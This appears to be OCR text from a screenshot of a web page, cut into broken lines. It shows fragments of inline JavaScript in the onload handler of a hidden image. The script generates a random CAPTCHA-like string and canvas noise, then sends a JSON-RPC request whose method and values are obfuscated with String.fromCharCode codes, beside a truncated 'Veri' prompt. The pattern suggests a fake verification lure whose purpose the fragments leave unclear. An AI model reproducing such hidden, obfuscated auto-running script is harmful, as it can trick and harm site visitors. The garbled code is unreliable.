
loy the most compatible profile
.
f931249d —
Last modification: 2026-06-27
///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=fun
i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.strok
4),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCha
3,55,102,97,57,102,99,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,102,54,100,
=String.fromCharCode(32).trim();for(let i=0;i
Veri